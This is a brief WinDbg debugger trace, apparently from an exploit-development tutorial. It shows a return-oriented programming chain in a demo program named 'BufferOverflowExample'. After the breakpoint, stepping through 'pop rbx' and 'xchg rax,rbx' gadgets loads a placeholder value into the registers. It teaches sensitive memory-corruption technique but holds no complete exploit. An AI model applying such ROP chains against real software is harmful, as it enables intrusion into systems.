 Command
0:004> bp 0x7d6eb3
0:004> g
Breakpoint 0 hit
BufferOverflowExample!__scrt_is_ucrt_dll_in_use+0xb:
00000000`007d6eb3 c3              ret
0:000> r rax,rbx
rax=000000000014fa00 rbx=000000000051fb20
0:000> t 2
BufferOverflowExample!gadgets+0x2:
00000000`007d5b22 5b              pop     rbx
BufferOverflowExample!gadgets+0x3:
00000000`007d5b23 c3              ret
0:000> r rax,rbx
rax=000000000014fa00 rbx=deadbeefdeadbeef
0:000> t 2
BufferOverflowExample!gadgets+0x15:
00000000`007d5b35 4893            xchg    rax,rbx
BufferOverflowExample!gadgets+0x17:
00000000`007d5b37 c3              ret
0:000> r rax,rbx
rax=deadbeefdeadbeef rbx=000000000014fa00